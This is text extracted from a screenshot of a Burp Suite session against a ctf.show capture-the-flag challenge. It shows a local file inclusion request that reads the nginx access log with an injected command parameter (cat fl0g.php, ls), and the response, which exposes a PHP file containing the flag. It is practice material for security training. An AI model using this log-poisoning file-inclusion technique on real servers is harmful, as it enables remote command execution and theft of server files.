 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://9ad28b9b-461c-4f6e-83e9-47346de6c8a9.challenge.ctf.show HTTP/1 ?
Reque...
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log&1=
cat%20fl0g.php HTTP/1.1
2 Host:
9ad28b9b-461c-4f6e-83e9-47346de6c8a9.challenge.ctf.s
how
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
10 Connection: close
11
12
? Search... 0 matches
Respon...
Pretty Raw Hex Render \n
ge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63"
20 172.12.0.6 - - [06/Mar/2023:07:23:45 +0000] "GET /
HTTP/1.1" 200 2741 "-" "<?php
21
22 /*
23 # -*- coding: utf-8 -*-
24 # @Author: h1xa
25 # @Date:   2020-09-16 11:24:37
26 # @Last Modified by:   h1xa
27 # @Last Modified time: 2020-09-16 11:25:00
28 # @email: h1xa@ctfer.com
29 # @link: https://ctfer.com
30
31 */
32
33
34 $flag="ctfshow{9f18b017-492b-447f-b3c8-3e4a46eacf3f}
";"
35 172.12.0.6 - - [06/Mar/2023:07:24:26 +0000] "GET
/?file=/var/log/nginx/access.log&1=cat%20f10g.php
HTTP/1.1" 200 2647 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
Edg/110.0.1587.63"
36 172.12.0.6 - - [06/Mar/2023:07:25:59 +0000] "GET
/?file=/var/log/nginx/access.log&1=ls HTTP/1.1" 200
2920 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63"
37 172.12.0.6 - - [06/Mar/2023:07:26:13 +0000] "GET
/?file=/var/log/nginx/access.log&1=caat%20f10g.php
HTTP/1.1" 200 3143 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
? ctfshow 1 match
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 6
Done 6,430 bytes | 64 millis